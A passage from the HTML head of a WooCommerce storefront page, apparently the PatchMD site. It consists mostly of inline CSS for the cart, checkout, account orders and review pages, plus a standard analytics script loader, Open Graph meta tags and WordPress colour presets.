		padding: 15px 7px;
	}
	#cart_coupon{
		padding: 5px !important;
	}
	.my_account_orders .woocommerce-orders-table__cell-order-date, .my_account_orders .woocommerce-orders-table__cell-order-status{
		display: block;
	}
	.tfs-slider .background-image{
		background-position: 41% 50%;
	}
	.page-id-190 .caption .title-heading-left 
	{
		line-height:1; 
	}
}

.woocommerce form .show-password-input
{
	text-align: center;
	margin-top: 2px; 
}
.fusion-overlay-search
{
	max-width: 850.223px !important; 
}
.fusion-body .woocommerce-content-box
{  
	border:0px !important;
	color: #141617; 
}
body.woocommerce-js tr.woocommerce-cart-form__cart-item.cart_item
{
	background-color: #d2eff1 !important; 
}
tr.avada-cart-actions 
{
	background-color: white !important; 
}
.cart .avada-cart-actions .actions > .button,button.fusion-button.button-default.fusion-button-default-size.button
{ 
	border-radius:5px;
}
.select-arrow
{
	border-radius: 0px 12px 12px 0px !important; 
}
.coupon a 
{  display: flex;
	justify-content: flex-start; 
}
.patchmd-compare-graph-main-div
{
	text-align: center;
	width: 90%;
	margin: auto; 
}
.patchmd-compare-graph
{
	padding: 20px 0px 10px 0px; 
}
.woocommerce-js .woocommerce-content-box .shop_table tr
{
	border-bottom: 0px; 
}
/* review page */
.page-id-117314 #main {
	background: #78C7A7 !important;
}

.site-reviews-review-page {
	justify-content: center;
	display: flex !important;
	flex-wrap: wrap;
}
.product-reviews-review-page{
	padding:0px;
	justify-content: center; 
}
.review-list-review-page{
	width:41%;
	margin:20px;
	border-radius: 10px;
	box-shadow: 1px 3px 14px #2f29334d;
	padding: 30px; 
}
.review-user-name{
	width: calc(85% - 150px);
	margin: auto;
}
.review-user-letter{
	width: 80px;
	height: 80px;
	border-radius: 50%;
	background-color: #d90102;
	color: #fff;
	font-size: 48px;
	font-weight: bold;
	display: flex;
	justify-content: center;
	align-items: center;
	text-transform: uppercase; 
}
.data-list-reviews{
	display:flex;
	margin-bottom: 30px; 
}
.review-product-review-page{
	background: #d90102;
	border-radius: 50px;
	color: #fff;
	display: inline-block!important;
	font-size: 12px;
	font-weight: 500;
	margin: 15px 0 0;
	padding: 5px 20px;
	text-align: center;
	width: auto; 
}
.review-title-r-page .review-title{
	padding: 10px 21px;
	border-radius: 30px;
	cursor: pointer;
	margin: 10px;
	color: #fff;  }

.review-title-r-page{
	padding-top: 10px !important;
	display: flex;
	background: #d90102;
	border-radius: 52px;
	padding: 0px 0px;
	justify-content: center;
	width: fit-content;
	margin: auto;
	margin-top: 40px;
	margin-bottom: 22px;
	box-shadow: inset 0px 8px 20px -5px #2f29334d;  }

.adjust-review-page{
	margin-block-start: -4%;
	background: white;
	border-radius: 50px; }

#review-radius .fusion-content-layout-column{
	border-radius:30px; }

.review-tab-active{
	background: white;
	color: #d90102 !important; }

.display-review-none{
	display:none !important; }

.fusion-body .fusion-wrapper .star-rating span::before{
	color: #FFA41C; 
}

.page-id-117314 main#main {
	padding-top: 0px;
	padding-bottom: 0px; 
}

.page-id-117314 div#post-117314 {
	margin-top: -20px !important; 
}

.page-id-117314 .adjust-review-page.fusion-fullwidth.fullwidth-box.fusion-builder-row-3 {
	background: #78c7a7;
	border-radius: 0;
	margin-top: -4.3%;
	padding-bottom: 50px; 
}

.page-id-117314 .fusion-fullwidth.fullwidth-box.fusion-builder-row-4 {
	background: #78c7a7;
	padding-bottom: 70px;
	margin-top: -1px;
	margin-bottom: -21px;
}
.page-id-117314 .dr_f_slider.review-title-video h3{
	color: #ffffff;
	font-weight: 600;
	text-align: center; 
}
.page-id-117314 .page-review-pagination.pagination {
	display: block;
	text-align: center;
	margin-top: 20px; 
}
.page-id-117314 #review-radius .fusion-content-layout-column {
	padding-bottom: 50px; 
}
.page-id-117314 .page-review-pagination a.page-numbers {
	padding: 8px; 
}
.fusion-responsive-typography-calculated {
	font-size: 24px !important;
	margin-top: 0 !important; 
}
a.fusion-button.button-default.fusion-button-default-size.button.checkout-button.button.alt.wc-forward{	margin-bottom:-4px; 
	z-index:1;
}
.archive-product-header-search .woocommerce-result-count{
	display:none; 
}
.search-results .archive-product-header-search .woocommerce-result-count{
	display: block !important; 
}
.search .archive-product-header-search{
	display:block !important;
}
.fusion-main-menu-search .fusion-main-menu-icon:hover, .fusion-close-search:hover{
	background-color:#d92d09 !important; 
}
.product-images .crossfade-images{
	background: #FFFFFF !important;
}
.tax-product_cat #content{
	width:100% !important; 
}
.tax-product_cat #sidebar{
	display:none !important; 
}
.paypal-button-row.paypal-button-layout-vertical:last-of-type{	padding-top:7px;
}

#cart_coupon {
	padding: 10px;
	margin:10px;
	background-color: #d80202;
	color: white;
	border-radius: 3px; 
}
.coupon-expire{ 
	Display:none;
}

.single-product.fusion-body .flex-control-nav li {
	margin: 5px 0px !important; }

.woocommerce-info{display : none;}

.page-id-13 .woocommerce-info{
	display : block; }

div#product-99040 div#wc_braintree_paypal_pay_later_messaging_container {
	display: none !important; }

div#product-99040 #wc_braintree_paypal_container {
	width:100% !important;
	margin-bottom: 0px;
	margin-top: 15px; }

div#product-99040 #wc_braintree_paypal_container>div { width: 20% !important; }

#fusion-menu-widget-2 ul li:nth-child(n+2) a:before {
	content: "|";
	color: #ccc;
	padding-right: 25px;
	padding-left: 25px;
	font-size: 14px; }

#fusion-menu-widget-2 ul li a:after {
	content: none !important;
	color: initial !important;
	padding-right: 0 !important;
	padding-left: 0 !important;
	font-size: initial !important; }

.page-id-14992 li {
	list-style: none; }

@media screen and (min-width: 300px) and (max-width: 767px)
{
	.coupon, button.button.update {
		margin-bottom: 0px !important;
		margin-top:0px !Important;
	}
	a#continue-shipping, a#proceed-to-checkout
	{
		left:0px !important;
	}
		ul.tabs.wc-tabs {
    flex-direction: column !important;
}
	.topbottom30 .fusion-column-content-centered {
		min-height: 217px !important;
	}
	.wc-braintree-cart-gateways-container.active{
		padding-bottom: 2vh !important;
	}
	th.subscription-total.order-total.woocommerce-orders-table__header.woocommerce-orders-table__header-order-total.woocommerce-orders-table__header-subscription-total,th.subscription-actions.order-actions.woocommerce-orders-table__header.woocommerce-orders-table__header-order-actions.woocommerce-orders-table__header-subscription-actions{ padding-left: 120%}
	.page-id-15 .shop_table td {
		width: fit-content !important;
	}
	td.subscription-actions.order-actions.woocommerce-orders-table__cell.woocommerce-orders-table__cell-subscription-actions.woocommerce-orders-table__cell-order-actions {
		margin-left: 105%;
		padding-right: 10%;
	}
	td.subscription-total.order-total.woocommerce-orders-table__cell.woocommerce-orders-table__cell-subscription-total.woocommerce-orders-table__cell-order-total {
		padding-left: 140%;
	}
	th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-status,th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-total,th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-actions,th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-date{
		text-align: -webkit-center;
	}
	th.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-number {
		padding-top: 24px !important;
	}
	a.woocommerce-button.button.view, a.woocommerce-button.button.pay, a.woocommerce-button.button.cancel {
		padding: 7px 10px !important;}
	nav#fusion-menu-widget-2 {
		margin: -5%;
	}
	.my_account_orders .woocommerce-orders-table__cell-order-actions a:after{
		margin-left: auto !important;
	}
	.woocommerce .single_add_to_cart_button, .woocommerce button.button {
		margin-bottom: 8px; }
	li.wcsatt-options-prompt-radio
	{		width:200px; }
	input#coupon_code{
/* 		margin-left: 25px; */
		width: 80% !important;
		margin-bottom: 0px !important; }
	input#coupon_code::placeholder {
		text-align: center !important; }
}
@media screen and (min-width: 300px){

	h3.fusion-responsive-typography-calculated{
		padding-top: 5%;
		padding-bottom: 0%;
	}
	.post-content p{
		/* 		    margin-top: 0;
		margin-bottom: 20px; */
		padding-bottom: 0%;
	}

}
@media screen and (min-width: 300px) and (max-width: 767px)
{
	.c_message_box {
		font-size:11.5px !important;
	}
	.avada-cart-actions .actions p#coupon-error-notice {
		position: absolute;
		color: #D80202;
		top: 25px;
		/*         left: 70px; */
	}
	.woocommerce-js button.button
	{
		margin-top: 30px;
		margin-bottom:0px;
	}
	.single-product .product_description
	{
		padding: 0px 30px 0px 30px;
	}
	.comment-form-rating p.stars a {
		padding: 21px;
		color: rgb(185 187 192); }


	.quantity.buttons_added input.minus, .quantity.buttons_added input.plus { 
		background-color: transparent !important;
		color: #000 !important; }

	.shop_table_responsive.woocommerce-cart-form__contents .product-thumbnail { display: flex;
		margin: 0 auto; }
	.shop_table_responsive.woocommerce-cart-form__contents .product-remove {	right: 12px;
		margin-top: -20px;	}

	span.woocommerce-Price-amount.amount .price>.amount {
		color: #000 !important;	}

	.woocommerce-js form.woocommerce-shipping-calculator button.fusion-button.button-default.fusion-button-default-size.button {
		margin-top: 20px; }

	.page-id-6337 .clearfix {
		padding-bottom: 0px !important; }
	.star-rating
	{
		font-size: 13px;
	}
}

@media only screen and (min-width: 768px) and (max-width: 1024px){

	th.subscription-status.order-status.woocommerce-orders-table__header.woocommerce-orders-table__header-order-status.woocommerce-orders-table__header-subscription-status {
		margin-left: -110%;
	}
	th.subscription-total.order-total.woocommerce-orders-table__header.woocommerce-orders-table__header-order-total.woocommerce-orders-table__header-subscription-total {
		margin-left: -270%;
	}
	th.subscription-next-payment.order-date.woocommerce-orders-table__header.woocommerce-orders-table__header-order-date.woocommerce-orders-table__header-subscription-next-payment {
		margin-left: -30%;
	}
	.avada-responsive:not(.rtl) .fusion-header-v2 .fusion-main-menu>ul>li {
		padding-right: 7px;
	}	
	.page-id-117314 .product-reviews-review-page {
		padding: 0px 25px; }
	.cart .avada-cart-actions .actions .coupon{
		padding:30px;
	}
	.star-rating
	{
		font-size: 13px;
	}

		ul.tabs.wc-tabs {
    flex-direction: column !important;
}
	li.wcsatt-options-prompt-radio
	{  width:200px; }

	.page-id-117314 .review-list-review-page { padding: 30px 50px;}

	.page-id-117314 .site-reviews-review-page {
		padding: 0px 25px;
	}

	.page-id-117314 .adjust-review-page.fusion-fullwidth.fullwidth-box.fusion-builder-row-3 {
		margin-top: -6%; }

	.page-id-117314 .adjust-review-page.fusion-fullwidth.fullwidth-box.fusion-builder-row-3 {
		margin-top: -7%; }

	.coupon .input-text {
		width: 100%; }

	button.button.update {
		margin-bottom: 20px; }

	.page-id-117314 .review-title-r-page .review-title {
		padding: 10px 25px;
		border-radius: 50px;	}

	.page-id-117314 .product-reviews-review-page {
		padding: 0px 0px; }

	.page-id-117314 .site-reviews-review-page {
		padding: 0px 0px; 
	}

	.woocommerce-js #main .return-to-shop 
	{
		padding-bottom: 12px;
		padding-top: 8px; 
	}

	.fusion-columns-3 .fusion-column
	{	width:50% !important; }

	ul.wcsatt-options.overrides_exist { display: inline-block;   }

}

@media only screen and (max-width: 768px) {
	.home.woocommerce .woocommerce-container {
    padding: 20px;
}
	.home div#woocommerce_widget_cart-2 {
    padding: 20px;
}
	.home #woocommerce_top_rated_products-2
	 {
    padding: 20px;
}
	th.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-number{
		padding-top: 24px;
	}
	.review-list-review-page{
		width: 100%;
		margin: 30px 0px 0px 0px;
	}
	.page-id-117314 .adjust-review-page.fusion-fullwidth.fullwidth-box.fusion-builder-row-3 {
		margin-top: -12%; }
	.page-id-117314 .product-reviews-review-page {
		padding: 0px 20px;
	}
	.page-id-117314 .site-reviews-review-page {
		padding: 0px 20px;
	}

	.page-id-117314 .fusion-fullwidth.fullwidth-box.fusion-builder-row-4 {
		margin-top: -3px;  }

	.page-id-117314 .dr_f_slider.review-title-video h3 {  font-size: 20px !important;}

	.page-id-117314 .data-list-reviews { display: block;
		margin-bottom: 10px; }

	.page-id-117314 span.review-user-letter {
		margin: auto; }

	.page-id-117314 span.y-label.review-user-name.yotpo-font-bold.pull-left {
		display: block;
		text-align: center;
		width: 100%;
		padding: 8px 0px; }

	.page-id-117314 .star-rating {
		margin: auto;
		display: block; }

	.page-id-117314 .review-content {   text-align: center; }

	.page-id-117314 .review-list-review-page {
		padding: 30px 20px;
		text-align: center; }

	.page-id-117314 .review-title-r-page {	margin-top: 10px;
		margin-bottom: 0px;		}

	.woocommerce-js .woocommerce-content-box {
		padding: 10px;	}

	.woocommerce-js #main .return-to-shop {  padding-bottom: 12px;
		padding-top: 8px;  }
}

@media screen and (min-width: 300px) and (max-width: 370px) {
	#cart_coupon {
	padding: 5px;
	margin: 10px;
		font-size:14px;
}
	.woocommerce-message span {
    font-size: 12px;
}
	.page-id-117314 .review-title-r-page .review-title {
		font-size: 14px !important;
		padding: 8px 7px !important;
	}
}
@media screen and (min-width: 371px) and (max-width: 407px) { 
	.page-id-117314 .review-title-r-page .review-title {
		font-size: 14px !important;
		padding: 0px 13px !important;
	}
}
@media screen and (min-width: 408px) and (max-width: 507px) {
	.page-id-117314 .review-title-r-page .review-title {
		padding: 0px 20px;
		font-size: 15px !important;
	}
}
@media screen and (min-width: 507px) and (max-width: 767px) {
	.review-title-r-page .review-title {
		font-size: 15px !important;
		padding: 0px 21px;
	}
}
@media screen and (min-width: 802px) and (max-width: 912px) {
	.page-id-117314 .adjust-review-page.fusion-fullwidth.fullwidth-box.fusion-builder-row-3 {
		margin-top: -8%;}
}
@media screen and (min-width: 300px) and (max-width: 780px) {
	.upsell-products{
		text-align: center;
	}
	.upsell-products>.product-image, .upsell-products>.product-content{
		width:100% !important;}	
	.woocommerce-js button.button {
		border-radius: 5px !important;
	}
}

.upsell-products {
	position: relative;
	background: linear-gradient(0deg, #d3e4e6, #d2eff1);
	border-radius: 30px !important;
	border: 5px !important;
}

.cart_totals, .woocommerce-shipping-calculator {
	background-color: #D2EFF1;
	border-radius: 30px;
	border-color: #f2f3f5;
}
.woocommerce-js select#calc_shipping_country {
	border-radius: 6px;
	height: 47px !important;
}
.woocommerce-js .cart-collaterals .woocommerce-shipping-calculator #calc_shipping_state {
	border-radius: 6px;
	height: 45px;
	width:100%;
}
.woocommerce-checkout .woocommerce-js select#calc_shipping_state{
	padding: 15.5px !important;
}

.woocommerce-js .post-content .woocommerce input {
	background-color: #fff;
	border-radius: 6px;

}
.actions button.button {
	width: 170px;
}

.woocommerce-content-box {
	border: 0;
}
body.woocommerce-js tr.woocommerce-cart-form__cart-item.cart_item {
	background-color: #d2eff1; 
	margin-bottom: 20px;
	border-radius: 8px;
}

.woocommerce-js tr.cart_item td {
	padding: 12px;
}
.woocommerce-js .coupon
{
	border:0px !important;
}
.woocommerce-js .coupon {

	border-radius: 30px;
	border-color: #f2f3f5;
}
.woocommerce-js h4.fusion-responsive-typography-calculated {
	font-size: 20px !important;
	line-height: 1.5 !important;
	color: #474747;} 
.woocommerce-js .quantity.buttons_added {
	background-color: white;
	border: 1px solid;
	border-radius: 20px;
	height: 35px;
	width: max-content;
	padding: 0px 7px;
}
input.minus, input.plus {
	background-color: #a1dade !important;
	border-radius: 50% !important;
	height: 20px !important;
	width: 20px !important;
	line-height: 18px !important;
	color: white !important;
	font-weight: 900 !important;
}
.checkout .shop_table tfoot td {
	text-align: right;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-right: 10px;
}
.checkout .shop_table tfoot th {
	text-align: right;
	padding-right: 30px;
	padding-bottom: 10px;
	padding-top: 10px;
	width: 70%;
}
.woocommerce .checkout_coupon .coupon-input .input-text {
	padding: 21.5px 15px !important;
}
.fusion-body .quantity .qty {
	border-left: 0px !important;
	border-right: 0px !important;
}
.woocommerce-js .input-text.qty.text {
	font-size: 12px !important;
	font-weight: 700 !important;
}
.woocommerce-js .product-content {
	margin: auto !important;
}

.fusion-body .woocommerce .cart-empty, .fusion-body .woocommerce-info {
	text-align: center;}
p.return-to-shop {
	text-align: center !important;
	background-color: #9bd3d8 !important;
}
.error404 .fusion-error-page-useful-links.col-lg-4 {
	width: 100%;
}

.error-page .useful-links {
	padding-left: 0;
}
.woocommerce-js a.product_type_simple.add_to_cart_button {
	border-radius: 5px;
}
.woocommerce-js button.button {
	border-radius: 0px 5px 5px 0px;
}
#calc_shipping_state_field .select-arrow {
	margin-bottom: 0px !important ;
}
.woocommerce-account p.form-row .woocommerce-form__label-for-checkbox span {
	margin-left: 16px;
}
@media only screen and (max-width: 800px){
	.product-quantity
	{
		padding:3px 5px !important;
	}

	table.shop_table.woocommerce-checkout-review-order-table{
		margin-left: 10px;
		width: auto;
	}
	.page-id-14 ul#shipping_method {
		position: relative;
/* 		right: -55px; */
		text-align:right;
	}
	span.acfw-accordion-title {
		font-size: 20px;
	}
	/* .shop_table_responsive.woocommerce-cart-form__contents tbody td {
	display: grid;
	width: 100%;
	justify-content: center; 
	display: flex;
	width: 100%;
	justify-content: center;
	flex-wrap: wrap;
	gap: 40px;
} */
	.shop_table_responsive.woocommerce-cart-form__contents .product-remove a {
		position: absolute;
		top: 45%;
		left: 50%;
		transform: translate(-50%, -50%);
		float: none;
		line-height: 25px;
	}
}

@media screen and (min-width: 800px) and (max-width: 928px) {
	.avada-cart-actions .actions p#coupon-error-notice {
		position: absolute;
		color: #D80202;
		padding: 0px 0 0 0 !important;
	}   
	.woocommerce-js .post-content .woocommerce input {
		/*        padding: 20.5px !important; */
		border-radius: 6px 0 0 6px;
	}
	.coupon .input-text {
		width: 50%;
	}
	.cart .avada-cart-actions .actions > .button {
		visibility: visible;
		position: absolute;
		right: 10px;
		height: 45px;
		line-height: normal;
		/*     bottom: 10px; */
	}
	.actions button.button {
		margin-top: 0px;
	}
}
@media screen and (min-width: 929px) and (max-width: 1023px)
{
	.coupon .input-text {
		width: 50%;
	}
	.cart .avada-cart-actions .actions > .button 
	{
		right: 72px;
		bottom: 34px;
	}
}
@media screen and (min-width: 1024px) and (max-width: 1160px) {
	
	a#continue-shipping, a#proceed-to-checkout
	{
		left:4% !important;
	}
	/* 	.cart .avada-cart-actions .actions > .button{
	bottom: 66px !important;
} */
	.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a {
		padding-left: calc((35px) / 2) !important;
		padding-right: calc((35px) / 2) !important;
	}
	.actions button.button {
		width: 170px;
		margin-top: 2px;
	}
	button.button.update {
		/*     margin-bottom: 38px; */
	}
	.woo-tabs-horizontal .woocommerce-MyAccount-navigation>ul li a {
		padding: 9px 10px !important;
	}
}
.term-new-dr-formulations .ls-gui-element.ls-circle-timer {
	display: none !important;
}
@media screen and (min-device-width: 800px) and (max-device-width: 830px) { 
	.woo-tabs-horizontal .woocommerce-MyAccount-navigation>ul li a {
		padding: 9px 14px;
		font-size: 10px;
	}	
}
@media screen and (min-device-width: 830px) and (max-device-width: 950px) { 
	.woo-tabs-horizontal .woocommerce-MyAccount-navigation>ul li a {
		padding: 9px 13px;
		font-size: 12px;
	}	
}
@media screen and (min-device-width: 950px) and (max-device-width: 1024px) { 
	padding: 9px 17px;
	font-size: 12px;
}	
}

@media screen and (min-device-width: 200px) and (max-device-width: 299px) {
	.wc-proceed-to-checkout .checkout-button {
		padding: 8px 16px !important;
		font-size:12px !important;
	}
	.cont-btn {
		background: #d80202;
		color: #ffffff;
		padding: 13px 13px !important;
		border-radius: 4px;
	}
}
/* Fix Issue */
.home .shop-top-footer{
	margin-bottom:20px;
}
#wrapper .catalog-ordering  {
	margin-top: 30px !important;
}
.rc-anchor-normal .rc-anchor-pt{
	width:120px !important;
	text-align:left !important;
}
.rc-anchor-normal{
	width:230px !important;
}
.rc-anchor-normal .rc-anchor-checkbox-label{
	width: auto !important;
}
.rc-anchor-content .rc-inline-block label#recaptcha-anchor-label{
	width: 90px !important;
}
.rc-anchor-normal .rc-anchor-content{
	width:157px !important;
}

/* Fix Issue End*/
/* issue fix */
@media screen and (min-device-width: 767px) and (max-device-width: 800px){
	th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-status,th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-total{
		text-align: center;
	}
	th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-actions {
		text-align: end;
	}
}
@media screen and (min-device-width: 200px) and (max-device-width: 480px){
	.fusion-title h6{
		font-size:24px !important;
	}
}
@media screen and (max-device-width: 400px){
	.cont-wrapper{
		padding-right:0px;
	}
	.cont-btn {
		display: flex;
		/* 		padding: 13px 42px; */
	}
	a.fusion-button.button-default.fusion-button-default-size.button.checkout-button.button.alt.wc-forward{
		text-align:center;
	
	}

}
@media screen and (min-device-width: 350px) and (max-device-width: 414px){
	.tfs-slider .background-image {
		background-position: 24% 58%;
	}

}
@media screen and (min-device-width: 769px)
{
	.home.woocommerce .woocommerce-container {
    padding: 20px;
}
	.home div#woocommerce_widget_cart-2 {
    padding: 20px;
}
	.home #woocommerce_top_rated_products-2
	 {
    padding: 20px;
}
}
@media screen and (min-device-width: 1024px){
	form.checkout #billing_country_field, form.checkout #billing_state_field, form.checkout #billing_postcode_field, form.checkout #shipping_country_field, form.checkout #shipping_state_field, form.checkout #shipping_postcode_field{
		width: 32% !important;
	}
	/* 	.upsell-products{
	width: 145% !important;
} */
	/* tr.avada-cart-actions .actions{
	display: flex !important;
	justify-content: space-between !important;
	align-items: center !important;
	gap: 60px;
}} */
	.page-id-191 .topbottom30 {
		padding-bottom: 0px !important;
	}
	/* issue fix end */

	a.woocommerce-button.button.view, a.woocommerce-button.button.pay, a.woocommerce-button.button.cancel {
		background-color: #fce6ea;
		color: #dc2429;
		padding: 7px 0px;
		border-radius: 4px;
		margin-bottom: 6px;
		text-align: center;
	}
	.my_account_orders .woocommerce-orders-table__cell-order-actions a:after {
		content: " "; 
	}
	.woo-tabs-horizontal .woocommerce-MyAccount-navigation>ul .is-active, .woo-tabs-horizontal .woocommerce-checkout-nav .is-active{
		border: 0px;
	}
	@media screen and (min-width: 768px) and (max-width: 769px){
		.shop_table_responsive.woocommerce-cart-form__contents .product-thumbnail {
			width: -webkit-fill-available;
		}
		.page-id-15 .my_account_subscriptions thead tr {
			display: flex !important;
			gap: 30px;
			/*     padding-right: 5vh; */
		}

		th.subscription-actions.order-actions.woocommerce-orders-table__header.woocommerce-orders-table__header-order-actions.woocommerce-orders-table__header-subscription-actions {
			margin-left: 13%;
		}

		th.subscription-status.order-status.woocommerce-orders-table__header.woocommerce-orders-table__header-order-status.woocommerce-orders-table__header-subscription-status,th.subscription-next-payment.order-date.woocommerce-orders-table__header.woocommerce-orders-table__header-order-date.woocommerce-orders-table__header-subscription-next-payment,    th.subscription-total.order-total.woocommerce-orders-table__header.woocommerce-orders-table__header-order-total.woocommerce-orders-table__header-subscription-total {
			margin-left: 5%;
		}}


	/* Shipping Cart */
	div#woocommerce_widget_cart-2 {
		display: none;
	}
	h3.fusion-responsive-typography-calculated {
		padding-top: 10px;
	}
	.main-panel{
		padding-bottom: 19px;
	}
	.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-Button--previous {
		margin-right: 0;
	}
	.avada-cart-actions .actions p#coupon-error-notice {
		position: absolute;
		color: #D80202;
		padding: 55px 0 0 0;
	}   
	 .fusion-body .wc-block-components-notice-banner.is-error {
		 height:60px;
	}
	.single a.button.wc-forward
	{
		width:auto;
	}
	/* .woocommerce-cart a.button.wc-forward
	{
	width:auto;
} */
	.single .woocommerce-notices-wrapper
	{
		padding: 0px 30px 0px 30px;
	}
	.single .wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward {
		color:  #D80202 !important;
	}
	/* .woocommerce-cart .wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward
	{
	color:  #D80202 !important;
} */
	.single .wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:hover{
		color:  #D80202 !important;
	}
	/* .woocommerce-cart .wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:hover{
	color:  #D80202 !important;
} */
	.single .wc-block-components-notice-banner.is-success
	{
		border:0px;
		margin-top: 32px;
		outline:0px;
	}
	/* .woocommerce-cart .wc-block-components-notice-banner.is-success
	{

	margin-top: 32px;
	outline:0px;
} */
	/* .woocommerce-cart a.button.wc-forward {
	background: #fce6ea !important;
	padding: 10px 20px !important;
} */

	.single a.button.wc-forward {
		background: #fce6ea !important;
		padding: 10px 20px !important;
	}
	.single .wc-block-components-notice-banner:before {
		margin-top: 9px !important;
	}
	/* .woocommerce-cart .wc-block-components-notice-banner:before {
	margin-top: 9px !important;
} */
	
	
	/* CSS FoR NEW CART PAGE */
	.cart-container{
		display:flex;
		gap:15px;
		flex-wrap: wrap;
	}
	.cart-collaterals{
		flex-direction:column;
		margin-top:0px;
	}
	.cart-table-wrapper{
		width:63%;
	}
	.cart-collaterals-wrapper{
		width:35%;
	}
	.shipping-coupon {
		width: 100%;
	}
	.cart_totals {
		width:100% !important;
		border: 0px;
	}
	.woocommerce-shipping-calculator{
		margin-bottom: 0px;
	}
	form.woocommerce-shipping-calculator {
		border: 0px;
		margin-bottom: 15px;
	}
	.cart-collaterals-wrapper {
		/*     border: 1px solid #e0dede; */
	}
	h2.fusion-responsive-typography-calculated {
		font-size: 20px !important;
		font-weight: 900;
	}
	p#calc_shipping_state_field {
		width: 100%;
		margin-right: 0px;
	}
	.wc-shipping-cal-submit{
		width:100%;
	}
	.wc-shipping-cal-submit-btn{
		width:100%;
	}
	.shop_table th {
		text-transform: UPPERCASE;
		line-height: 22px;
		color: rgb(58, 58, 58);
		font-weight: 400;
		font-weight: bold;
	}

	button.fusion-button.button-default.fusion-button-default-size.wc-shipping-cal-submit-btn.button{
		padding: 13px 29px !important;
		font-size: 16px;
		text-transform: uppercase;
		border-radius: 5px;
		font-weight: 700;
		font-family: 'Open Sans';
	}
	.avada-shipping-calculator-form p:last-of-type{
		width: 100%;
		display: flex;
		justify-content: center;
	}
	button.fusion-button.button-default.fusion-button-default-size.button{
		width: 100%;
		font-weight: 700;
		font-size: 16px;
	}
	@media (max-width: 1024px) {
		form.checkout #billing_country_field, form.checkout #billing_state_field, form.checkout #billing_postcode_field, form.checkout #shipping_country_field, form.checkout #shipping_state_field, form.checkout #shipping_postcode_field {
			width: 100% !important;
		}	   
		.cart-container{
			flex-direction:column;
		}
		.cart-table-wrapper{
			width:100%;
		}
		.cart-collaterals-wrapper{
			width:100%;
		}
		p.wc-shipping-cal-submit{
			margin-top:20px !important;
		}
		
	.woocommerce-js form.cart-total-section-coupon button.button {
    border: 1px solid #d80202 !important;
}
	
	form.cart-total-section-coupon {
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
}

	}
	/* CSS FoR NEW CART PAGE */

div#password_strength
	{
		display:none !important;
	}


	.product_description>h3{
		display:none;
	}



/* .wc-block-components-notice-banner.is-info {
    position: relative !important;
} */
	
	
	.wc-block-components-notice-banner.is-success {
    height: 20px;
}
	
		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<script type='text/javascript'>
window.__lo_site_id = 329997;

	(function() {
		var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
		wa.src = 'https://d10lpsik1i8c69.cloudfront.net/w.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
	  })();
	  
	  
	  

	</script>
	<meta property="og:image" content="
https://patchmd.us/wp-content/uploads/2023/11/patchmd_logo.webp" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />

<link rel='stylesheet' id='wc-blocks-style-css' href='https://patchmd.us/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #ebeaea;--wp--preset--color--awb-color-4: #a0ce4e;--wp--preset--color--awb-color-5: #747474;--wp--preset--color--awb-color-6: #333333;--wp--preset--color--awb-color-7: #d80202;--wp--preset--color--awb-color-8: #000000;--wp--preset--color--awb-color-custom-10: #e0dede;--wp--preset--color--awb-color-custom-11: #e8e8e8;--wp--preset--color--awb-color-custom-12: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-13: #616161;--wp--preset--color--awb-color-custom-14: #dddddd;--wp--preset--color--awb-color-custom-15: #e1e1e1;--wp--preset--color--awb-color-custom-16: #bebdbd;--wp--preset--color--awb-color-custom-17: #222222;--wp--preset--color--awb-color-custom-18: #fbf5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 